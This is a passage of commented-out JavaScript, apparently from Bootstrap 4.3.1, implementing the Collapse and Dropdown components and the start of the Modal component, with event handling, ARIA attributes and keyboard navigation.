//         for (var i = 0, len = toggleList.length; i < len; i++) {
//           var elem = toggleList[i];
//           var selector = Util.getSelectorFromElement(elem);
//           var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
//             return foundElem === element;
//           });

//           if (selector !== null && filterElement.length > 0) {
//             this._selector = selector;

//             this._triggerArray.push(elem);
//           }
//         }

//         this._parent = this._config.parent ? this._getParent() : null;

//         if (!this._config.parent) {
//           this._addAriaAndCollapsedClass(this._element, this._triggerArray);
//         }

//         if (this._config.toggle) {
//           this.toggle();
//         }
//       } // Getters


//       var _proto = Collapse.prototype;

//       // Public
//       _proto.toggle = function toggle() {
//         if ($(this._element).hasClass(ClassName$3.SHOW)) {
//           this.hide();
//         } else {
//           this.show();
//         }
//       };

//       _proto.show = function show() {
//         var _this = this;

//         if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
//           return;
//         }

//         var actives;
//         var activesData;

//         if (this._parent) {
//           actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
//             if (typeof _this._config.parent === 'string') {
//               return elem.getAttribute('data-parent') === _this._config.parent;
//             }

//             return elem.classList.contains(ClassName$3.COLLAPSE);
//           });

//           if (actives.length === 0) {
//             actives = null;
//           }
//         }

//         if (actives) {
//           activesData = $(actives).not(this._selector).data(DATA_KEY$3);

//           if (activesData && activesData._isTransitioning) {
//             return;
//           }
//         }

//         var startEvent = $.Event(Event$3.SHOW);
//         $(this._element).trigger(startEvent);

//         if (startEvent.isDefaultPrevented()) {
//           return;
//         }

//         if (actives) {
//           Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

//           if (!activesData) {
//             $(actives).data(DATA_KEY$3, null);
//           }
//         }

//         var dimension = this._getDimension();

//         $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
//         this._element.style[dimension] = 0;

//         if (this._triggerArray.length) {
//           $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
//         }

//         this.setTransitioning(true);

//         var complete = function complete() {
//           $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
//           _this._element.style[dimension] = '';

//           _this.setTransitioning(false);

//           $(_this._element).trigger(Event$3.SHOWN);
//         };

//         var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
//         var scrollSize = "scroll" + capitalizedDimension;
//         var transitionDuration = Util.getTransitionDurationFromElement(this._element);
//         $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//         this._element.style[dimension] = this._element[scrollSize] + "px";
//       };

//       _proto.hide = function hide() {
//         var _this2 = this;

//         if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
//           return;
//         }

//         var startEvent = $.Event(Event$3.HIDE);
//         $(this._element).trigger(startEvent);

//         if (startEvent.isDefaultPrevented()) {
//           return;
//         }

//         var dimension = this._getDimension();

//         this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
//         Util.reflow(this._element);
//         $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
//         var triggerArrayLength = this._triggerArray.length;

//         if (triggerArrayLength > 0) {
//           for (var i = 0; i < triggerArrayLength; i++) {
//             var trigger = this._triggerArray[i];
//             var selector = Util.getSelectorFromElement(trigger);

//             if (selector !== null) {
//               var $elem = $([].slice.call(document.querySelectorAll(selector)));

//               if (!$elem.hasClass(ClassName$3.SHOW)) {
//                 $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
//               }
//             }
//           }
//         }

//         this.setTransitioning(true);

//         var complete = function complete() {
//           _this2.setTransitioning(false);

//           $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
//         };

//         this._element.style[dimension] = '';
//         var transitionDuration = Util.getTransitionDurationFromElement(this._element);
//         $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//       };

//       _proto.setTransitioning = function setTransitioning(isTransitioning) {
//         this._isTransitioning = isTransitioning;
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY$3);
//         this._config = null;
//         this._parent = null;
//         this._element = null;
//         this._triggerArray = null;
//         this._isTransitioning = null;
//       } // Private
//         ;

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, Default$1, config);
//         config.toggle = Boolean(config.toggle); // Coerce string values

//         Util.typeCheckConfig(NAME$3, config, DefaultType$1);
//         return config;
//       };

//       _proto._getDimension = function _getDimension() {
//         var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
//         return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
//       };

//       _proto._getParent = function _getParent() {
//         var _this3 = this;

//         var parent;

//         if (Util.isElement(this._config.parent)) {
//           parent = this._config.parent; // It's a jQuery object

//           if (typeof this._config.parent.jquery !== 'undefined') {
//             parent = this._config.parent[0];
//           }
//         } else {
//           parent = document.querySelector(this._config.parent);
//         }

//         var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
//         var children = [].slice.call(parent.querySelectorAll(selector));
//         $(children).each(function (i, element) {
//           _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
//         });
//         return parent;
//       };

//       _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
//         var isOpen = $(element).hasClass(ClassName$3.SHOW);

//         if (triggerArray.length) {
//           $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
//         }
//       } // Static
//         ;

//       Collapse._getTargetFromElement = function _getTargetFromElement(element) {
//         var selector = Util.getSelectorFromElement(element);
//         return selector ? document.querySelector(selector) : null;
//       };

//       Collapse._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var $this = $(this);
//           var data = $this.data(DATA_KEY$3);

//           var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

//           if (!data && _config.toggle && /show|hide/.test(config)) {
//             _config.toggle = false;
//           }

//           if (!data) {
//             data = new Collapse(this, _config);
//             $this.data(DATA_KEY$3, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       _createClass(Collapse, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$3;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$1;
//         }
//       }]);

//       return Collapse;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
//     // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
//     if (event.currentTarget.tagName === 'A') {
//       event.preventDefault();
//     }

//     var $trigger = $(this);
//     var selector = Util.getSelectorFromElement(this);
//     var selectors = [].slice.call(document.querySelectorAll(selector));
//     $(selectors).each(function () {
//       var $target = $(this);
//       var data = $target.data(DATA_KEY$3);
//       var config = data ? 'toggle' : $trigger.data();

//       Collapse._jQueryInterface.call($target, config);
//     });
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$3] = Collapse._jQueryInterface;
//   $.fn[NAME$3].Constructor = Collapse;

//   $.fn[NAME$3].noConflict = function () {
//     $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
//     return Collapse._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$4 = 'dropdown';
//   var VERSION$4 = '4.3.1';
//   var DATA_KEY$4 = 'bs.dropdown';
//   var EVENT_KEY$4 = "." + DATA_KEY$4;
//   var DATA_API_KEY$4 = '.data-api';
//   var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
//   var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

//   var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

//   var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

//   var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

//   var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

//   var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

//   var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
//   var Event$4 = {
//     HIDE: "hide" + EVENT_KEY$4,
//     HIDDEN: "hidden" + EVENT_KEY$4,
//     SHOW: "show" + EVENT_KEY$4,
//     SHOWN: "shown" + EVENT_KEY$4,
//     CLICK: "click" + EVENT_KEY$4,
//     CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
//     KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
//     KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
//   };
//   var ClassName$4 = {
//     DISABLED: 'disabled',
//     SHOW: 'show',
//     DROPUP: 'dropup',
//     DROPRIGHT: 'dropright',
//     DROPLEFT: 'dropleft',
//     MENURIGHT: 'dropdown-menu-right',
//     MENULEFT: 'dropdown-menu-left',
//     POSITION_STATIC: 'position-static'
//   };
//   var Selector$4 = {
//     DATA_TOGGLE: '[data-toggle="dropdown"]',
//     FORM_CHILD: '.dropdown form',
//     MENU: '.dropdown-menu',
//     NAVBAR_NAV: '.navbar-nav',
//     VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
//   };
//   var AttachmentMap = {
//     TOP: 'top-start',
//     TOPEND: 'top-end',
//     BOTTOM: 'bottom-start',
//     BOTTOMEND: 'bottom-end',
//     RIGHT: 'right-start',
//     RIGHTEND: 'right-end',
//     LEFT: 'left-start',
//     LEFTEND: 'left-end'
//   };
//   var Default$2 = {
//     offset: 0,
//     flip: true,
//     boundary: 'scrollParent',
//     reference: 'toggle',
//     display: 'dynamic'
//   };
//   var DefaultType$2 = {
//     offset: '(number|string|function)',
//     flip: 'boolean',
//     boundary: '(string|element)',
//     reference: '(string|element)',
//     display: 'string'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Dropdown =
//     /*#__PURE__*/
//     function () {
//       function Dropdown(element, config) {
//         this._element = element;
//         this._popper = null;
//         this._config = this._getConfig(config);
//         this._menu = this._getMenuElement();
//         this._inNavbar = this._detectNavbar();

//         this._addEventListeners();
//       } // Getters


//       var _proto = Dropdown.prototype;

//       // Public
//       _proto.toggle = function toggle() {
//         if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
//           return;
//         }

//         var parent = Dropdown._getParentFromElement(this._element);

//         var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

//         Dropdown._clearMenus();

//         if (isActive) {
//           return;
//         }

//         var relatedTarget = {
//           relatedTarget: this._element
//         };
//         var showEvent = $.Event(Event$4.SHOW, relatedTarget);
//         $(parent).trigger(showEvent);

//         if (showEvent.isDefaultPrevented()) {
//           return;
//         } // Disable totally Popper.js for Dropdown in Navbar


//         if (!this._inNavbar) {
//           /**
//            * Check for Popper dependency
//            * Popper - https://popper.js.org
//            */
//           if (typeof Popper === 'undefined') {
//             throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
//           }

//           var referenceElement = this._element;

//           if (this._config.reference === 'parent') {
//             referenceElement = parent;
//           } else if (Util.isElement(this._config.reference)) {
//             referenceElement = this._config.reference; // Check if it's jQuery element

//             if (typeof this._config.reference.jquery !== 'undefined') {
//               referenceElement = this._config.reference[0];
//             }
//           } // If boundary is not `scrollParent`, then set position to `static`
//           // to allow the menu to "escape" the scroll parent's boundaries
//           // https://github.com/twbs/bootstrap/issues/24251


//           if (this._config.boundary !== 'scrollParent') {
//             $(parent).addClass(ClassName$4.POSITION_STATIC);
//           }

//           this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
//         } // If this is a touch-enabled device we add extra
//         // empty mouseover listeners to the body's immediate children;
//         // only needed because of broken event delegation on iOS
//         // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


//         if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
//           $(document.body).children().on('mouseover', null, $.noop);
//         }

//         this._element.focus();

//         this._element.setAttribute('aria-expanded', true);

//         $(this._menu).toggleClass(ClassName$4.SHOW);
//         $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
//       };

//       _proto.show = function show() {
//         if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
//           return;
//         }

//         var relatedTarget = {
//           relatedTarget: this._element
//         };
//         var showEvent = $.Event(Event$4.SHOW, relatedTarget);

//         var parent = Dropdown._getParentFromElement(this._element);

//         $(parent).trigger(showEvent);

//         if (showEvent.isDefaultPrevented()) {
//           return;
//         }

//         $(this._menu).toggleClass(ClassName$4.SHOW);
//         $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
//       };

//       _proto.hide = function hide() {
//         if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
//           return;
//         }

//         var relatedTarget = {
//           relatedTarget: this._element
//         };
//         var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

//         var parent = Dropdown._getParentFromElement(this._element);

//         $(parent).trigger(hideEvent);

//         if (hideEvent.isDefaultPrevented()) {
//           return;
//         }

//         $(this._menu).toggleClass(ClassName$4.SHOW);
//         $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
//       };

//       _proto.dispose = function dispose() {
//         $.removeData(this._element, DATA_KEY$4);
//         $(this._element).off(EVENT_KEY$4);
//         this._element = null;
//         this._menu = null;

//         if (this._popper !== null) {
//           this._popper.destroy();

//           this._popper = null;
//         }
//       };

//       _proto.update = function update() {
//         this._inNavbar = this._detectNavbar();

//         if (this._popper !== null) {
//           this._popper.scheduleUpdate();
//         }
//       } // Private
//         ;

//       _proto._addEventListeners = function _addEventListeners() {
//         var _this = this;

//         $(this._element).on(Event$4.CLICK, function (event) {
//           event.preventDefault();
//           event.stopPropagation();

//           _this.toggle();
//         });
//       };

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
//         Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
//         return config;
//       };

//       _proto._getMenuElement = function _getMenuElement() {
//         if (!this._menu) {
//           var parent = Dropdown._getParentFromElement(this._element);

//           if (parent) {
//             this._menu = parent.querySelector(Selector$4.MENU);
//           }
//         }

//         return this._menu;
//       };

//       _proto._getPlacement = function _getPlacement() {
//         var $parentDropdown = $(this._element.parentNode);
//         var placement = AttachmentMap.BOTTOM; // Handle dropup

//         if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
//           placement = AttachmentMap.TOP;

//           if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
//             placement = AttachmentMap.TOPEND;
//           }
//         } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
//           placement = AttachmentMap.RIGHT;
//         } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
//           placement = AttachmentMap.LEFT;
//         } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
//           placement = AttachmentMap.BOTTOMEND;
//         }

//         return placement;
//       };

//       _proto._detectNavbar = function _detectNavbar() {
//         return $(this._element).closest('.navbar').length > 0;
//       };

//       _proto._getOffset = function _getOffset() {
//         var _this2 = this;

//         var offset = {};

//         if (typeof this._config.offset === 'function') {
//           offset.fn = function (data) {
//             data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
//             return data;
//           };
//         } else {
//           offset.offset = this._config.offset;
//         }

//         return offset;
//       };

//       _proto._getPopperConfig = function _getPopperConfig() {
//         var popperConfig = {
//           placement: this._getPlacement(),
//           modifiers: {
//             offset: this._getOffset(),
//             flip: {
//               enabled: this._config.flip
//             },
//             preventOverflow: {
//               boundariesElement: this._config.boundary
//             }
//           } // Disable Popper.js if we have a static display

//         };

//         if (this._config.display === 'static') {
//           popperConfig.modifiers.applyStyle = {
//             enabled: false
//           };
//         }

//         return popperConfig;
//       } // Static
//         ;

//       Dropdown._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$4);

//           var _config = typeof config === 'object' ? config : null;

//           if (!data) {
//             data = new Dropdown(this, _config);
//             $(this).data(DATA_KEY$4, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       Dropdown._clearMenus = function _clearMenus(event) {
//         if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
//           return;
//         }

//         var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

//         for (var i = 0, len = toggles.length; i < len; i++) {
//           var parent = Dropdown._getParentFromElement(toggles[i]);

//           var context = $(toggles[i]).data(DATA_KEY$4);
//           var relatedTarget = {
//             relatedTarget: toggles[i]
//           };

//           if (event && event.type === 'click') {
//             relatedTarget.clickEvent = event;
//           }

//           if (!context) {
//             continue;
//           }

//           var dropdownMenu = context._menu;

//           if (!$(parent).hasClass(ClassName$4.SHOW)) {
//             continue;
//           }

//           if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
//             continue;
//           }

//           var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
//           $(parent).trigger(hideEvent);

//           if (hideEvent.isDefaultPrevented()) {
//             continue;
//           } // If this is a touch-enabled device we remove the extra
//           // empty mouseover listeners we added for iOS support


//           if ('ontouchstart' in document.documentElement) {
//             $(document.body).children().off('mouseover', null, $.noop);
//           }

//           toggles[i].setAttribute('aria-expanded', 'false');
//           $(dropdownMenu).removeClass(ClassName$4.SHOW);
//           $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
//         }
//       };

//       Dropdown._getParentFromElement = function _getParentFromElement(element) {
//         var parent;
//         var selector = Util.getSelectorFromElement(element);

//         if (selector) {
//           parent = document.querySelector(selector);
//         }

//         return parent || element.parentNode;
//       } // eslint-disable-next-line complexity
//         ;

//       Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
//         // If not input/textarea:
//         //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
//         // If input/textarea:
//         //  - If space key => not a dropdown command
//         //  - If key is other than escape
//         //    - If key is not up or down => not a dropdown command
//         //    - If trigger inside the menu => not a dropdown command
//         if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
//           return;
//         }

//         event.preventDefault();
//         event.stopPropagation();

//         if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
//           return;
//         }

//         var parent = Dropdown._getParentFromElement(this);

//         var isActive = $(parent).hasClass(ClassName$4.SHOW);

//         if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
//           if (event.which === ESCAPE_KEYCODE) {
//             var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
//             $(toggle).trigger('focus');
//           }

//           $(this).trigger('click');
//           return;
//         }

//         var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

//         if (items.length === 0) {
//           return;
//         }

//         var index = items.indexOf(event.target);

//         if (event.which === ARROW_UP_KEYCODE && index > 0) {
//           // Up
//           index--;
//         }

//         if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
//           // Down
//           index++;
//         }

//         if (index < 0) {
//           index = 0;
//         }

//         items[index].focus();
//       };

//       _createClass(Dropdown, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$4;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$2;
//         }
//       }, {
//         key: "DefaultType",
//         get: function get() {
//           return DefaultType$2;
//         }
//       }]);

//       return Dropdown;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
//     event.preventDefault();
//     event.stopPropagation();

//     Dropdown._jQueryInterface.call($(this), 'toggle');
//   }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
//     e.stopPropagation();
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$4] = Dropdown._jQueryInterface;
//   $.fn[NAME$4].Constructor = Dropdown;

//   $.fn[NAME$4].noConflict = function () {
//     $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
//     return Dropdown._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$5 = 'modal';
//   var VERSION$5 = '4.3.1';
//   var DATA_KEY$5 = 'bs.modal';
//   var EVENT_KEY$5 = "." + DATA_KEY$5;
//   var DATA_API_KEY$5 = '.data-api';
//   var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
//   var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

//   var Default$3 = {
//     backdrop: true,
//     keyboard: true,
//     focus: true,
//     show: true
//   };
//   var DefaultType$3 = {
//     backdrop: '(boolean|string)',
//     keyboard: 'boolean',
//     focus: 'boolean',
//     show: 'boolean'
//   };
//   var Event$5 = {
//     HIDE: "hide" + EVENT_KEY$5,
//     HIDDEN: "hidden" + EVENT_KEY$5,
//     SHOW: "show" + EVENT_KEY$5,
//     SHOWN: "shown" + EVENT_KEY$5,
//     FOCUSIN: "focusin" + EVENT_KEY$5,
//     RESIZE: "resize" + EVENT_KEY$5,
//     CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
//     KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
//     MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
//     MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
//     CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
//   };
//   var ClassName$5 = {
//     SCROLLABLE: 'modal-dialog-scrollable',
//     SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
//     BACKDROP: 'modal-backdrop',
//     OPEN: 'modal-open',
//     FADE: 'fade',
//     SHOW: 'show'
//   };
//   var Selector$5 = {
//     DIALOG: '.modal-dialog',
//     MODAL_BODY: '.modal-body',
//     DATA_TOGGLE: '[data-toggle="modal"]',
//     DATA_DISMISS: '[data-dismiss="modal"]',
//     FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
//     STICKY_CONTENT: '.sticky-top'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Modal =
//     /*#__PURE__*/
//     function () {
//       function Modal(element, config) {
//         this._config = this._getConfig(config);
//         this._element = element;
//         this._dialog = element.querySelector(Selector$5.DIALOG);
//         this._backdrop = null;
//         this._isShown = false;
//         this._isBodyOverflowing = false;
//         this._ignoreBackdropClick = false;
//         this._isTransitioning = false;
//         this._scrollbarWidth = 0;
//       } // Getters


//       var _proto = Modal.prototype;

//       // Public
//       _proto.toggle = function toggle(relatedTarget) {
//         return this._isShown ? this.hide() : this.show(relatedTarget);
//       };

//       _proto.show = function show(relatedTarget) {
//         var _this = this;

//         if (this._isShown || this._isTransitioning) {
//           return;
//         }

//         if ($(this._element).hasClass(ClassName$5.FADE)) {
//           this._isTransitioning = true;
//         }

//         var showEvent = $.Event(Event$5.SHOW, {
//           relatedTarget: relatedTarget
//         });
//         $(this._element).trigger(showEvent);

//         if (this._isShown || showEvent.isDefaultPrevented()) {
//           return;
//         }

//         this._isShown = true;

//         this._checkScrollbar();

//         this._setScrollbar();

//         this._adjustDialog();

//         this._setEscapeEvent();

//         this._setResizeEvent();

//         $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
//           return _this.hide(event);
//         });
//         $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
//           $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
//             if ($(event.target).is(_this._element)) {
//               _this._ignoreBackdropClick = true;
//             }
//           });
//         });

//         this._showBackdrop(function () {
//           return _this._showElement(relatedTarget);
//         });
//       };

//       _proto.hide = function hide(event) {
//         var _this2 = this;

//         if (event) {
//           event.preventDefault();
//         }

//         if (!this._isShown || this._isTransitioning) {
//           return;
//         }

//         var hideEvent = $.Event(Event$5.HIDE);
//         $(this._element).trigger(hideEvent);

//         if (!this._isShown || hideEvent.isDefaultPrevented()) {
//           return;
//         }

//         this._isShown = false;
//         var transition = $(this._element).hasClass(ClassName$5.FADE);

//         if (transition) {
//           this._isTransitioning = true;
//         }

//         this._setEscapeEvent();

//         this._setResizeEvent();

//         $(document).off(Event$5.FOCUSIN);
//         $(this._element).removeClass(ClassName$5.SHOW);
//         $(this._element).off(Event$5.CLICK_DISMISS);
//         $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

//         if (transition) {
//           var transitionDuration = Util.getTransitionDurationFromElement(this._element);
//           $(this._element).one(Util.TRANSITION_END, function (event) {
//             return _this2._hideModal(event);
//           }).emulateTransitionEnd(transitionDuration);
//         } else {
//           this._hideModal();
//         }
//       };

//       _proto.dispose = function dispose() {
//         [window, this._element, this._dialog].forEach(function (htmlElement) {
//           return $(htmlElement).off(EVENT_KEY$5);
//         });
//         /**
//          * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
//          * Do not move `document` in `htmlElements` array
//          * It will remove `Event.CLICK_DATA_API` event that should remain
//          */

//         $(document).off(Event$5.FOCUSIN);
//         $.removeData(this._element, DATA_KEY$5);
//         this._config = null;
//         this._element = null;
//         this._dialog = null;
//         this._backdrop = null;
//         this._isShown = null;
//         this._isBodyOverflowing = null;
//         this._ignoreBackdropClick = null;
//         this._isTransitioning = null;
//         this._scrollbarWidth = null;
//       };

//       _proto.handleUpdate = function handleUpdate() {
//         this._adjustDialog();
//       } // Private
//         ;

//       _proto._getConfig = function _getConfig(config) {
//         config = _objectSpread({}, Default$3, config);
//         Util.typeCheckConfig(NAME$5, config, DefaultType$3);
//         return config;
//       };

//       _proto._showElement = function _showElement(relatedTarget) {
//         var _this3 = this;

//         var transition = $(this._element).hasClass(ClassName$5.FADE);

//         if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
//           // Don't move modal's DOM position
//           document.body.appendChild(this._element);
//         }

//         this._element.style.display = 'block';

//         this._element.removeAttribute('aria-hidden');

//         this._element.setAttribute('aria-modal', true);

//         if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
//           this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
//         } else {
//           this._element.scrollTop = 0;
//         }

//         if (transition) {
//           Util.reflow(this._element);
//         }

//         $(this._element).addClass(ClassName$5.SHOW);

//         if (this._config.focus) {
//           this._enforceFocus();
//         }

//         var shownEvent = $.Event(Event$5.SHOWN, {
//           relatedTarget: relatedTarget
//         });

//         var transitionComplete = function transitionComplete() {
//           if (_this3._config.focus) {
//             _this3._element.focus();
//           }

//           _this3._isTransitioning = false;
//           $(_this3._element).trigger(shownEvent);
//         };

//         if (transition) {
//           var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
//           $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
//         } else {
//           transitionComplete();
//         }
//       };

//       _proto._enforceFocus = function _enforceFocus() {
//         var _this4 = this;

//         $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
//           .on(Event$5.FOCUSIN, function (event) {
//             if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
//               _this4._element.focus();
//             }
//           });
//       };

//       _proto._setEscapeEvent = function _setEscapeEvent() {
//         var _this5 = this;

//         if (this._isShown && this._config.keyboard) {
//           $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
//             if (event.which === ESCAPE_KEYCODE$1) {
//               event.preventDefault();

//               _this5.hide();
//             }
//           });
//         } else if (!this._isShown) {
//           $(this._element).off(Event$5.KEYDOWN_DISMISS);
//         }
//       };

//       _proto._setResizeEvent = function _setResizeEvent() {
//         var _this6 = this;

//         if (this._isShown) {
//           $(window).on(Event$5.RESIZE, function (event) {
//             return _this6.handleUpdate(event);
//           });
//         } else {
